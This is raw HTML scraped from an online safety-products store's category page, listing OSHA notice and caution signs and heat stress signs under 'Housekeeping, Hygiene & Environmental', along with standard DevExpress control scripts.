<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl81_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl81_txtClickedColor_I" name="ctl01$ctl81$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl81_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl81_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl81_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_1757704248" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl81_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl81_txtClickedColor','',{'uniqueID':'ctl01$ctl81$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


    <div class="sidebarControls">
<span class="CategoryNav ControlHeader">PRODUCT SELECTOR<br /></span>

<span id="ctl01_ctl82_CategoryListLabel" class="FormLabel">
 <span Class=menu style="text-index:10px;"><a Class="submenutext0" href="/ECommerce/category/general-ppe">General PPE</a><br></span>
 <span Class=menu style="text-index:10px;"><a Class="submenutext0" href="/ECommerce/category/safety-clothing">Safety Clothing</a><br></span>
 <span Class=menu style="text-index:10px;"><a Class="submenutext0" href="/ECommerce/category/facility-worksite">Facility & Worksite</a><br>
  <span Class=menu style="text-index:10px;"><a Class="submenutext1" href="/ECommerce/category/facility-worksite/facility">Facility</a><br></span>
  <span Class=menu style="text-index:10px;"><a Class="submenutext1" href="/ECommerce/category/facility-worksite/fall-protection">Fall Protection</a><br></span>
  <span Class=menu style="text-index:10px;"><a Class="submenutext1" href="/ECommerce/category/facility-worksite/fire-protection">Fire Protection</a><br></span>
  <span Class=menu style="text-index:10px;"><a Class="submenutext1" href="/ECommerce/category/facility-worksite/first-aid-medical">First Aid & Medical</a><br></span>
  <span Class=menu style="text-index:10px;"><a Class="submenutext1" href="/ECommerce/category/facility-worksite/instrumentation">Instrumentation</a><br></span>
  <span Class=menu style="text-index:10px;"><a Class="submenutext1" href="/ECommerce/category/facility-worksite/safety-signs">Safety Signs</a><br></span>
  <span Class=menu style="text-index:10px;"><a Class="submenutext1" href="/ECommerce/category/facility-worksite/spill-containment">Spill Containment</a><br></span>
  <span Class=menu style="text-index:10px;"><a Class="submenutext1" href="/ECommerce/category/facility-worksite/traffic-control">Traffic Control</a><br></span></span>
 <span Class=menu style="text-index:10px;"><a Class="submenutext0" href="/ECommerce/category/specialty-items">Specialty Items</a><br></span></span>


<div style="margin-top:10px;clear:both"></div>
<div ><a href="default.aspx"  class="btn btn-inverse controlButton ">Refresh</a></div>
</div>
            </div>
            <div class="col-sm-9">
                <input type="hidden" name="ctl01$hfClientCode" id="hfClientCode" value="4c64e98a-105b-4d46-bbd8-2a36262b5cb2" /><input type="hidden" name="ctl01$hfSessionToken" id="hfSessionToken" value="0" /><input type="hidden" id="ctl01$ctl00" name="ctl01$ctl00" value="" /><script id="dxss_1585378318" type="text/javascript">
<!--
ASPx.createControl(ASPxClientHiddenField,'ctl01_ctl00','',{'callBack':function(arg) { WebForm_DoCallback('ctl01$ctl00',arg,ASPx.Callback,'ctl01_ctl00',ASPx.CallbackError,true); },'uniqueID':'ctl01$ctl00'},{'Init':function(s,e){
                                        MakeAJAXCall('CleanupRoutine');
                                    }});

//-->
</script><span class="dxeBase CategoryBreadcrumb" id="ctl01_ctl01_lblCategoryBreadcrumb"><a href="/ECommerce" class="CategoryBreadcrumbHomeLink">Home</a><span class="CategoryBreadcrumbDivider"> > </span>
<a href="/ECommerce/category/facility-worksite" class="CategoryBreadcrumbLink">Facility & Worksite</a><span class="CategoryBreadcrumbDivider"> > </span>
<a href="/ECommerce/category/facility-worksite/safety-signs" class="CategoryBreadcrumbLink">Safety Signs</a><span class="CategoryBreadcrumbDivider"> > </span>
<span class="CategoryBreadcrumbLastCategory">Housekeeping, Hygiene & Environmental</span>
</span>
        <div class="navTrail row">
            <div class="breadcrumb">
                <h1 class="active">
                    Housekeeping, Hygiene & Environmental
                </h1>
            </div>
            <div class="ListCategoryHeaderDescription" style="clear: both;">
            
            </div>
            <div class="col-sm-12">
                
            </div>
        </div>
        <div>
            <ul class="thumbnails">
    
        </ul>
	    </div> 
    
<div class="dxpnlControl" id="ctl01_catDataDisplay_clbkResults">
	
            
            <table class="dxdvControl" cellspacing="0" cellpadding="0" id="ctl01_catDataDisplay_clbkResults_ListingView" border="0" style="border-collapse:collapse;">
		<tr>
			<td id="ctl01_catDataDisplay_clbkResults_ListingView_CCell" class="dxdvCtrl" style="vertical-align:top;"><table cellspacing="0" cellpadding="0" border="0" style="width:100%;border-collapse:collapse;border-collapse:separate;">
				<tr>
					<td class="dxdvPagerPanel" align="center"><div class="dxpLite" id="ctl01_catDataDisplay_clbkResults_ListingView_PGT">
						<b class="dxp-lead dxp-button dxp-bi dxp-disabledButton"><img class="dxWeb_pFirstDisabled" src="/ECommerce/DXR.axd?r=1_58-Me8wi" alt="First" /></b><b class="dxp-button dxp-bi dxp-disabledButton"><img class="dxWeb_pPrevDisabled" src="/ECommerce/DXR.axd?r=1_58-Me8wi" alt="Prev" /></b><b class="dxp-summary">Page 1 of 3</b><a class="dxp-button dxp-bi" onclick="ASPx.DVPagerClick(&#39;ctl01_catDataDisplay_clbkResults_ListingView&#39;, &#39;PBN&#39;)"><img class="dxWeb_pNext" src="/ECommerce/DXR.axd?r=1_58-Me8wi" alt="Next" /></a><a class="dxp-button dxp-bi" onclick="ASPx.DVPagerClick(&#39;ctl01_catDataDisplay_clbkResults_ListingView&#39;, &#39;PBL&#39;)"><img class="dxWeb_pLast" src="/ECommerce/DXR.axd?r=1_58-Me8wi" alt="Last" /></a>
					</div><b class="dx-clear"></b><script id="dxss_861534185" type="text/javascript">
<!--
ASPx.createControl(ASPxClientPager,'ctl01_catDataDisplay_clbkResults_ListingView_PGT','',{'uniqueID':'ctl01$catDataDisplay$clbkResults$ListingView$PGT','hasOwnerControl':true,'requireInlineLayout':true,'enableAdaptivity':true,'pageSizeItems':[{'text':'9','value':'9'},{'text':'15','value':'15'},{'text':'30','value':'30'},{'text':'60','value':'60'}],'pageSizeSelectedItem':{'text':'12','value':12}},{'pageSizeChanged':function(s, e) { ASPx.DVPagerClick('ctl01_catDataDisplay_clbkResults_ListingView', e.value); }});

//-->
</script></td>
				</tr><tr>
					<td class="dxdvPPSpacing" style="height:12px;"></td>
				</tr><tr>
					<td id="ctl01_catDataDisplay_clbkResults_ListingView_ICell" class="dxdvContent"><table class="dxdvFlowItemsContainer" cellspacing="0" cellpadding="0" border="0" style="border-collapse:collapse;margin-left:-18px;margin-top:-18px;">
						<tr>
							<td><div class="dxdvFlowItem dxdvItem" style="background-color:White;height:330px;width:200px;text-align:Center;vertical-align:Top;margin-left:18px;margin-top:18px;">
								                    
                    <div class="List2xImage">
                        <div class="List2xImageWrap">
                            <img title="ACCMRST811VP" class="CatalogProduct2xListPicture dxeImage" id="ctl01_catDataDisplay_clbkResults_ListingView_IT0_ItemImage_PhotoImage" onclick="return ASPx.SEClick(&#39;ctl01_catDataDisplay_clbkResults_ListingView_IT0_ItemImage_PhotoImage&#39;, event)" src="/Ecommerce/site/images/Photo2/ACCMRST811VP.jpg" alt="ACCMRST811VP" style="width:150px;cursor:pointer;" /><script id="dxss_273462378" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_catDataDisplay_clbkResults_ListingView_IT0_ItemImage_PhotoImage',[[['dxeDisabled'],[''],['']]]);
ASPx.createControl(ASPxClientImage,'ctl01_catDataDisplay_clbkResults_ListingView_IT0_ItemImage_PhotoImage','',{'uniqueID':'ctl01$catDataDisplay$clbkResults$ListingView$IT0$ItemImage$PhotoImage','emptyImageUrl':'../../../images/photo-not-found.png','imageWidth':'150px','imageAlt':'ACCMRST811VP','imageToolTip':'ACCMRST811VP'},{'Click':function(s,e){window.location='/ECommerce/product/accmrst811vp/employee-must-wash-hands-before-7x10-pl'; return false;}});

//-->
</script>
                        </div>
 
                    </div>
                    <div class="Catalog2xListItemHeadline">
                        OSHA Notice Safety Sign, Employees Must Wash Hands Before Returning To Work
                    </div>
                    <div class="CatalogProduct2DListStockCode">
                        ACCMRST811VP
                    </div>

                    <div class="List2xContent">
                        OSHA Notice Safety Sign, Employees Must Wash Hands Before Returning To Work
                    </div>                       
                     <a class="LearnMoreLink" href="/ECommerce/product/accmrst811vp/employee-must-wash-hands-before-7x10-pl">Detail View</a>
                    <br />
                    
                
							</div><div class="dxdvFlowItem dxdvItem" style="background-color:White;height:330px;width:200px;text-align:Center;vertical-align:Top;margin-left:18px;margin-top:18px;">
								                    
                    <div class="List2xImage">
                        <div class="List2xImageWrap">
                            <img title="ACCUSCK700" class="CatalogProduct2xListPicture dxeImage" id="ctl01_catDataDisplay_clbkResults_ListingView_IT1_ItemImage_PhotoImage" onclick="return ASPx.SEClick(&#39;ctl01_catDataDisplay_clbkResults_ListingView_IT1_ItemImage_PhotoImage&#39;, event)" src="/Ecommerce/site/images/Photo2/ACCUSCK700.jpg" alt="ACCUSCK700" style="width:150px;cursor:pointer;" /><script id="dxss_1359917664" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_catDataDisplay_clbkResults_ListingView_IT1_ItemImage_PhotoImage',[[['dxeDisabled'],[''],['']]]);
ASPx.createControl(ASPxClientImage,'ctl01_catDataDisplay_clbkResults_ListingView_IT1_ItemImage_PhotoImage','',{'uniqueID':'ctl01$catDataDisplay$clbkResults$ListingView$IT1$ItemImage$PhotoImage','emptyImageUrl':'../../../images/photo-not-found.png','imageWidth':'150px','imageAlt':'ACCUSCK700','imageToolTip':'ACCUSCK700'},{'Click':function(s,e){window.location='/ECommerce/product/accusck700/accusck700'; return false;}});

//-->
</script>
                        </div>
 
                    </div>
                    <div class="Catalog2xListItemHeadline">
                        Heat Stress Signs: Prevent Heat Stress, 28" x 20"
                    </div>
                    <div class="CatalogProduct2DListStockCode">
                        ACCUSCK700
                    </div>

                    <div class="List2xContent">
                        Heat Stress Signs: Prevent Heat Stress, 28" x 20"
                    </div>                       
                     <a class="LearnMoreLink" href="/ECommerce/product/accusck700/accusck700">Detail View</a>
                    <br />
                    
                
							</div><div class="dxdvFlowItem dxdvItem" style="background-color:White;height:330px;width:200px;text-align:Center;vertical-align:Top;margin-left:18px;margin-top:18px;">
								                    
                    <div class="List2xImage">
                        <div class="List2xImageWrap">
                            <img title="ACCUSCK701" class="CatalogProduct2xListPicture dxeImage" id="ctl01_catDataDisplay_clbkResults_ListingView_IT2_ItemImage_PhotoImage" onclick="return ASPx.SEClick(&#39;ctl01_catDataDisplay_clbkResults_ListingView_IT2_ItemImage_PhotoImage&#39;, event)" src="/Ecommerce/site/images/Photo2/ACCUSCK701.jpg" alt="ACCUSCK701" style="width:150px;cursor:pointer;" /><script id="dxss_847863892" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_catDataDisplay_clbkResults_ListingView_IT2_ItemImage_PhotoImage',[[['dxeDisabled'],[''],['']]]);
ASPx.createControl(ASPxClientImage,'ctl01_catDataDisplay_clbkResults_ListingView_IT2_ItemImage_PhotoImage','',{'uniqueID':'ctl01$catDataDisplay$clbkResults$ListingView$IT2$ItemImage$PhotoImage','emptyImageUrl':'../../../images/photo-not-found.png','imageWidth':'150px','imageAlt':'ACCUSCK701','imageToolTip':'ACCUSCK701'},{'Click':function(s,e){window.location='/ECommerce/product/accusck701/accusck701'; return false;}});

//-->
</script>
                        </div>
 
                    </div>
                    <div class="Catalog2xListItemHeadline">
                        Heat Stress Signs: Avoid Heat Stress, 28" x 20"
                    </div>
                    <div class="CatalogProduct2DListStockCode">
                        ACCUSCK701
                    </div>

                    <div class="List2xContent">
                        Heat Stress Signs: Avoid Heat Stress, 28" x 20"
                    </div>                       
                     <a class="LearnMoreLink" href="/ECommerce/product/accusck701/accusck701">Detail View</a>
                    <br />
                    
                
							</div><div class="dxdvFlowItem dxdvItem" style="background-color:White;height:330px;width:200px;text-align:Center;vertical-align:Top;margin-left:18px;margin-top:18px;">
								                    
                    <div class="List2xImage">
                        <div class="List2xImageWrap">
                            <img title="ACCUSCK702" class="CatalogProduct2xListPicture dxeImage" id="ctl01_catDataDisplay_clbkResults_ListingView_IT3_ItemImage_PhotoImage" onclick="return ASPx.SEClick(&#39;ctl01_catDataDisplay_clbkResults_ListingView_IT3_ItemImage_PhotoImage&#39;, event)" src="/Ecommerce/site/images/Photo2/ACCUSCK702.jpg" alt="ACCUSCK702" style="width:150px;cursor:pointer;" /><script id="dxss_617410970" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_catDataDisplay_clbkResults_ListingView_IT3_ItemImage_PhotoImage',[[['dxeDisabled'],[''],['']]]);
ASPx.createControl(ASPxClientImage,'ctl01_catDataDisplay_clbkResults_ListingView_IT3_ItemImage_PhotoImage','',{'uniqueID':'ctl01$catDataDisplay$clbkResults$ListingView$IT3$ItemImage$PhotoImage','emptyImageUrl':'../../../images/photo-not-found.png','imageWidth':'150px','imageAlt':'ACCUSCK702','imageToolTip':'ACCUSCK702'},{'Click':function(s,e){window.location='/ECommerce/product/accusck702/accusck702'; return false;}});

//-->
</script>
                        </div>
 
                    </div>
                    <div class="Catalog2xListItemHeadline">
                        Heat Stress Signs: Beat The Heat Protect Yourself, 28" x 20"
                    </div>
                    <div class="CatalogProduct2DListStockCode">
                        ACCUSCK702
                    </div>

                    <div class="List2xContent">
                        Heat Stress Signs: Beat The Heat Protect Yourself, 28" x 20"
                    </div>                       
                     <a class="LearnMoreLink" href="/ECommerce/product/accusck702/accusck702">Detail View</a>
                    <br />
                    
                
							</div><div class="dxdvFlowItem dxdvItem" style="background-color:White;height:330px;width:200px;text-align:Center;vertical-align:Top;margin-left:18px;margin-top:18px;">
								                    
                    <div class="List2xImage">
                        <div class="List2xImageWrap">
                            <img title="ACCUSCK703" class="CatalogProduct2xListPicture dxeImage" id="ctl01_catDataDisplay_clbkResults_ListingView_IT4_ItemImage_PhotoImage" onclick="return ASPx.SEClick(&#39;ctl01_catDataDisplay_clbkResults_ListingView_IT4_ItemImage_PhotoImage&#39;, event)" src="/Ecommerce/site/images/Photo2/ACCUSCK703.jpg" alt="ACCUSCK703" style="width:150px;cursor:pointer;" /><script id="dxss_1805814887" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_catDataDisplay_clbkResults_ListingView_IT4_ItemImage_PhotoImage',[[['dxeDisabled'],[''],['']]]);
ASPx.createControl(ASPxClientImage,'ctl01_catDataDisplay_clbkResults_ListingView_IT4_ItemImage_PhotoImage','',{'uniqueID':'ctl01$catDataDisplay$clbkResults$ListingView$IT4$ItemImage$PhotoImage','emptyImageUrl':'../../../images/photo-not-found.png','imageWidth':'150px','imageAlt':'ACCUSCK703','imageToolTip':'ACCUSCK703'},{'Click':function(s,e){window.location='/ECommerce/product/accusck703/accusck703'; return false;}});

//-->
</script>
                        </div>
 
                    </div>
                    <div class="Catalog2xListItemHeadline">
                        Heat Stress Signs: Beat The Heat Protect Yourself, 18" x 12"
                    </div>
                    <div class="CatalogProduct2DListStockCode">
                        ACCUSCK703
                    </div>

                    <div class="List2xContent">
                        Heat Stress Signs: Beat The Heat Protect Yourself, 18" x 12"
                    </div>                       
                     <a class="LearnMoreLink" href="/ECommerce/product/accusck703/accusck703">Detail View</a>
                    <br />
                    
                
							</div><div class="dxdvFlowItem dxdvItem" style="background-color:White;height:330px;width:200px;text-align:Center;vertical-align:Top;margin-left:18px;margin-top:18px;">
								                    
                    <div class="List2xImage">
                        <div class="List2xImageWrap">
                            <img title="ACCUSCK704" class="CatalogProduct2xListPicture dxeImage" id="ctl01_catDataDisplay_clbkResults_ListingView_IT5_ItemImage_PhotoImage" onclick="return ASPx.SEClick(&#39;ctl01_catDataDisplay_clbkResults_ListingView_IT5_ItemImage_PhotoImage&#39;, event)" src="/Ecommerce/site/images/Photo2/ACCUSCK704.jpg" alt="ACCUSCK704" style="width:150px;cursor:pointer;" /><script id="dxss_304421098" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_catDataDisplay_clbkResults_ListingView_IT5_ItemImage_PhotoImage',[[['dxeDisabled'],[''],['']]]);
ASPx.createControl(ASPxClientImage,'ctl01_catDataDisplay_clbkResults_ListingView_IT5_ItemImage_PhotoImage','',{'uniqueID':'ctl01$catDataDisplay$clbkResults$ListingView$IT5$ItemImage$PhotoImage','emptyImageUrl':'../../../images/photo-not-found.png','imageWidth':'150px','imageAlt':'ACCUSCK704','imageToolTip':'ACCUSCK704'},{'Click':function(s,e){window.location='/ECommerce/product/accusck704/accusck704'; return false;}});

//-->
</script>
                        </div>
 
                    </div>
                    <div class="Catalog2xListItemHeadline">
                        Heat Stress Signs: Avoid Heat Stress, 18" x 12"
                    </div>
                    <div class="CatalogProduct2DListStockCode">
                        ACCUSCK704
                    </div>

                    <div class="List2xContent">
                        Heat Stress Signs: Avoid Heat Stress, 18" x 12"
                    </div>                       
                     <a class="LearnMoreLink" href="/ECommerce/product/accusck704/accusck704">Detail View</a>
                    <br />
                    
                
							</div><div class="dxdvFlowItem dxdvItem" style="background-color:White;height:330px;width:200px;text-align:Center;vertical-align:Top;margin-left:18px;margin-top:18px;">
								                    
                    <div class="List2xImage">
                        <div class="List2xImageWrap">
                            <img title="ACCUSCK710" class="CatalogProduct2xListPicture dxeImage" id="ctl01_catDataDisplay_clbkResults_ListingView_IT6_ItemImage_PhotoImage" onclick="return ASPx.SEClick(&#39;ctl01_catDataDisplay_clbkResults_ListingView_IT6_ItemImage_PhotoImage&#39;, event)" src="/Ecommerce/site/images/Photo2/ACCUSCK710.jpg" alt="ACCUSCK710" style="width:150px;cursor:pointer;" /><script id="dxss_1089641457" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_catDataDisplay_clbkResults_ListingView_IT6_ItemImage_PhotoImage',[[['dxeDisabled'],[''],['']]]);
ASPx.createControl(ASPxClientImage,'ctl01_catDataDisplay_clbkResults_ListingView_IT6_ItemImage_PhotoImage','',{'uniqueID':'ctl01$catDataDisplay$clbkResults$ListingView$IT6$ItemImage$PhotoImage','emptyImageUrl':'../../../images/photo-not-found.png','imageWidth':'150px','imageAlt':'ACCUSCK710','imageToolTip':'ACCUSCK710'},{'Click':function(s,e){window.location='/ECommerce/product/accusck710/accusck710'; return false;}});

//-->
</script>
                        </div>
 
                    </div>
                    <div class="Catalog2xListItemHeadline">
                        Heat Stress Signs: Prevent Heat Stress, 18" x 12"
                    </div>
                    <div class="CatalogProduct2DListStockCode">
                        ACCUSCK710
                    </div>

                    <div class="List2xContent">
                        Heat Stress Signs: Prevent Heat Stress, 18" x 12"
                    </div>                       
                     <a class="LearnMoreLink" href="/ECommerce/product/accusck710/accusck710">Detail View</a>
                    <br />
                    
                
							</div><div class="dxdvFlowItem dxdvItem" style="background-color:White;height:330px;width:200px;text-align:Center;vertical-align:Top;margin-left:18px;margin-top:18px;">
								                    
                    <div class="List2xImage">
                        <div class="List2xImageWrap">
                            <img title="AFMCSPC36VA" class="CatalogProduct2xListPicture dxeImage" id="ctl01_catDataDisplay_clbkResults_ListingView_IT7_ItemImage_PhotoImage" onclick="return ASPx.SEClick(&#39;ctl01_catDataDisplay_clbkResults_ListingView_IT7_ItemImage_PhotoImage&#39;, event)" src="/Ecommerce/site/images/Photo2/AFMCSPC36VA.jpg" alt="AFMCSPC36VA" style="width:150px;cursor:pointer;" /><script id="dxss_410876587" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_catDataDisplay_clbkResults_ListingView_IT7_ItemImage_PhotoImage',[[['dxeDisabled'],[''],['']]]);
ASPx.createControl(ASPxClientImage,'ctl01_catDataDisplay_clbkResults_ListingView_IT7_ItemImage_PhotoImage','',{'uniqueID':'ctl01$catDataDisplay$clbkResults$ListingView$IT7$ItemImage$PhotoImage','emptyImageUrl':'../../../images/photo-not-found.png','imageWidth':'150px','imageAlt':'AFMCSPC36VA','imageToolTip':'AFMCSPC36VA'},{'Click':function(s,e){window.location='/ECommerce/product/afmcspc36va/cau-slippery-when-wet-10x14-al'; return false;}});

//-->
</script>
                        </div>
 
                    </div>
                    <div class="Catalog2xListItemHeadline">
                        OSHA Caution Safety Sign, Slippery When Wet
                    </div>
                    <div class="CatalogProduct2DListStockCode">
                        AFMCSPC36VA
                    </div>

                    <div class="List2xContent">
                        OSHA Caution Safety Sign, Slippery When Wet
                    </div>                       
                     <a class="LearnMoreLink" href="/ECommerce/product/afmcspc36va/cau-slippery-when-wet-10x14-al">Detail View</a>
                    <br />
                    
                
							</div><div class="dxdvFlowItem dxdvItem" style="background-color:White;height:330px;width:200px;text-align:Center;vertical-align:Top;margin-left:18px;margin-top:18px;">
								                    
                    <div class="List2xImage">
                        <div class="List2xImageWrap">
                            <img title="AFMCSPC38VP" class="CatalogProduct2xListPicture dxeImage" id="ctl01_catDataDisplay_clbkResults_ListingView_IT8_ItemImage_PhotoImage" onclick="return ASPx.SEClick(&#39;ctl01_catDataDisplay_clbkResults_ListingView_IT8_ItemImage_PhotoImage&#39;, event)" src="/Ecommerce/site/images/Photo2/AFMCSPC38VP.jpg" alt="AFMCSPC38VP" style="width:150px;cursor:pointer;" /><script id="dxss_2313940" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_catDataDisplay_clbkResults_ListingView_IT8_ItemImage_PhotoImage',[[['dxeDisabled'],[''],['']]]);
ASPx.createControl(ASPxClientImage,'ctl01_catDataDisplay_clbkResults_ListingView_IT8_ItemImage_PhotoImage','',{'uniqueID':'ctl01$catDataDisplay$clbkResults$ListingView$IT8$ItemImage$PhotoImage','emptyImageUrl':'../../../images/photo-not-found.png','imageWidth':'150px','imageAlt':'AFMCSPC38VP','imageToolTip':'AFMCSPC38VP'},{'Click':function(s,e){window.location='/ECommerce/product/afmcspc38vp/cau-step-down-10x14-rp'; return false;}});

//-->
</script>
                        </div>
 
                    </div>
                    <div class="Catalog2xListItemHeadline">
                        OSHA Caution Safety Sign, Step Down
                    </div>
                    <div class="CatalogProduct2DListStockCode">
                        AFMCSPC38VP
                    </div>

                    <div class="List2xContent">
                        OSHA Caution Safety Sign, Step Down
                    </div>                       
                     <a class="LearnMoreLink" href="/ECommerce/product/afmcspc38vp/cau-step-down-10x14-rp">Detail View</a>
                    <br />
                    
                
							</div><div class="dxdvFlowItem dxdvItem" style="background-color:White;height:330px;width:200px;text-align:Center;vertical-align:Top;margin-left:18px;margin-top:18px;">
								                    
                    <div class="List2xImage">
                        <div class="List2xImageWrap">
                            <img title="AFMGNFN15VP" class="CatalogProduct2xListPicture dxeImage" id="ctl01_catDataDisplay_clbkResults_ListingView_IT9_ItemImage_PhotoImage" onclick="return ASPx.SEClick(&#39;ctl01_catDataDisplay_clbkResults_ListingView_IT9_ItemImage_PhotoImage&#39;, event)" src="/Ecommerce/site/images/Photo2/AFMGNFN15VP.jpg" alt="AFMGNFN15VP" style="width:150px;cursor:pointer;" /><script id="dxss_1567455114" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_catDataDisplay_clbkResults_ListingView_IT9_ItemImage_PhotoImage',[[['dxeDisabled'],[''],['']]]);
ASPx.createControl(ASPxClientImage,'ctl01_catDataDisplay_clbkResults_ListingView_IT9_ItemImage_PhotoImage','',{'uniqueID':'ctl01$catDataDisplay$clbkResults$ListingView$IT9$ItemImage$PhotoImage','emptyImageUrl':'../../../images/photo-not-found.png','imageWidth':'150px','imageAlt':'AFMGNFN15VP','imageToolTip':'AFMGNFN15VP'},{'Click':function(s,e){window.location='/ECommerce/product/afmgnfn15vp/noti-keep-this-area-clean-10x14-rp'; return false;}});

//-->
</script>
                        </div>
 
                    </div>
                    <div class="Catalog2xListItemHeadline">
                        OSHA Notice Safety Sign, Keep This Area Clean
                    </div>
                    <div class="CatalogProduct2DListStockCode">
                        AFMGNFN15VP
                    </div>

                    <div class="List2xContent">
                        OSHA Notice Safety Sign, Keep This Area Clean
                    </div>                       
                     <a class="LearnMoreLink" href="/ECommerce/product/afmgnfn15vp/noti-keep-this-area-clean-10x14-rp">Detail View</a>
                    <br />
                    
                
							</div><div class="dxdvFlowItem dxdvItem" style="background-color:White;height:330px;width:200px;text-align:Center;vertical-align:Top;margin-left:18px;margin-top:18px;">
								                    
                    <div class="List2xImage">
                        <div class="List2xImageWrap">
                            <img title="AFMHSK40VA" class="CatalogProduct2xListPicture dxeImage" id="ctl01_catDataDisplay_clbkResults_ListingView_IT10_ItemImage_PhotoImage" onclick="return ASPx.SEClick(&#39;ctl01_catDataDisplay_clbkResults_ListingView_IT10_ItemImage_PhotoImage&#39;, event)" src="/Ecommerce/site/images/Photo2/AFMHSK40VA.jpg" alt="AFMHSK40VA" style="width:150px;cursor:pointer;" /><script id="dxss_286378490" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_catDataDisplay_clbkResults_ListingView_IT10_ItemImage_PhotoImage',[[['dxeDisabled'],[''],['']]]);
ASPx.createControl(ASPxClientImage,'ctl01_catDataDisplay_clbkResults_ListingView_IT10_ItemImage_PhotoImage','',{'uniqueID':'ctl01$catDataDisplay$clbkResults$ListingView$IT10$ItemImage$PhotoImage','emptyImageUrl':'../../../images/photo-not-found.png','imageWidth':'150px','imageAlt':'AFMHSK40VA','imageToolTip':'AFMHSK40VA'},{'Click':function(s,e){window.location='/ECommerce/product/afmhsk40va/noti-wash-hands-before-returnin-10x14-al'; return false;}});

//-->
</script>
                        </div>
 
                    </div>
                    <div class="Catalog2xListItemHeadline">
                        OSHA Notice Safety Sign, Wash Hands Before Returning To Work
                    </div>
                    <div class="CatalogProduct2DListStockCode">
                        AFMHSK40VA
                    </div>

                    <div class="List2xContent">
                        OSHA Notice Safety Sign, Wash Hands Before Returning To Work
                    </div>                       
                     <a class="LearnMoreLink" href="/ECommerce/product/afmhsk40va/noti-wash-hands-before-returnin-10x14-al">Detail View</a>
                    <br />
                    
                
							</div><div class="dxdvFlowItem dxdvItem" style="background-color:White;height:330px;width:200px;text-align:Center;vertical-align:Top;margin-left:18px;margin-top:18px;">
								                    
                    <div class="List2xImage">
                        <div class="List2xImageWrap">
                            <img title="AFMHSK801VP" class="CatalogProduct2xListPicture dxeImage" id="ctl01_catDataDisplay_clbkResults_ListingView_IT11_ItemImage_PhotoImage" onclick="return ASPx.SEClick(&#39;ctl01_catDataDisplay_clbkResults_ListingView_IT11_ItemImage_PhotoImage&#39;, event)" src="/Ecommerce/site/images/Photo2/AFMHSK801VP.jpg" alt="AFMHSK801VP" style="width:150px;cursor:pointer;" /><script id="dxss_446943575" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_catDataDisplay_clbkResults_ListingView_IT11_ItemImage_PhotoImage',[[['dxeDisabled'],[''],['']]]);
ASPx.createControl(ASPxClientImage,'ctl01_catDataDisplay_clbkResults_ListingView_IT11_ItemImage_PhotoImage','',{'uniqueID':'ctl01$catDataDisplay$clbkResults$ListingView$IT11$ItemImage$PhotoImage','emptyImageUrl':'../../../images/photo-not-found.png','imageWidth':'150px','imageAlt':'AFMHSK801VP','imageToolTip':'AFMHSK801VP'},{'Click':function(s,e){window.location='/ECommerce/product/afmhsk801vp/noti-no-food-or-drink-in-this-ar-7x10-rp'; return false;}});

//-->
</script>
                        </div>
 
                    </div>
                    <div class="Catalog2xListItemHeadline">
                        OSHA Notice Safety Sign, No Food Or Drink In This Area
                    </div>
                    <div class="CatalogProduct2DListStockCode">
                        AFMHSK801VP
                    </div>

                    <div class="List2xContent">
                        OSHA Notice Safety Sign, No Food Or Drink In This Area
                    </div>                       
                     <a class="LearnMoreLink" href="/ECommerce/product/afmhsk801vp/noti-no-food-or-drink-in-this-ar-7x10-rp">Detail View</a>
                    <br />
                    
                
							</div></td>
						</tr>
					</table></td>
				</tr><tr>
					<td class="dxdvPPSpacing" style="height:12px;"></td>
				</tr><tr>
					<td class="dxdvPagerPanel" align="center"><div class="dxpLite" id="ctl01_catDataDisplay_clbkResults_ListingView_PGB">
						<b class="dxp-lead dxp-button dxp-bi dxp-disabledButton"><img class="dxWeb_pFirstDisabled" src="/ECommerce/DXR.axd?r=1_58-Me8wi" alt="First" /></b><b class="dxp-button dxp-bi dxp-disabledButton"><img class="dxWeb_pPrevDisabled" src="/ECommerce/DXR.axd?r=1_58-Me8wi" alt="Prev" /></b><b class="dxp-summary">Page 1 of 3</b><a class="dxp-button dxp-bi" onclick="ASPx.DVPagerClick(&#39;ctl01_catDataDisplay_clbkResults_ListingView&#39;, &#39;PBN&#39;)"><img class="dxWeb_pNext" src="/ECommerce/DXR.axd?r=1_58-Me8wi" alt="Next" /></a><a class="dxp-button dxp-bi" onclick="ASPx.DVPagerClick(&#39;ctl01_catDataDisplay_clbkResults_ListingView&#39;, &#39;PBL&#39;)"><img class="dxWeb_pLast" src="/ECommerce/DXR.axd?r=1_58-Me8wi" alt="Last" /></a>
					</div><b class="dx-clear"></b><script id="dxss_296063095" type="text/javascript">
<!--
ASPx.createControl(ASPxClientPager,'ctl01_catDataDisplay_clbkResults_ListingView_PGB','',{'uniqueID':'ctl01$catDataDisplay$clbkResults$ListingView$PGB','hasOwnerControl':true,'requireInlineLayout':true,'enableAdaptivity':true,'pageSizeItems':[{'text':'9','value':'9'},{'text':'15','value':'15'},{'text':'30','value':'30'},{'text':'60','value':'60'}],'pageSizeSelectedItem':{'text':'12','value':12}},{'pageSizeChanged':function(s, e) { ASPx.DVPagerClick('ctl01_catDataDisplay_clbkResults_ListingView', e.value); }});

//-->
</script></td>
				</tr>
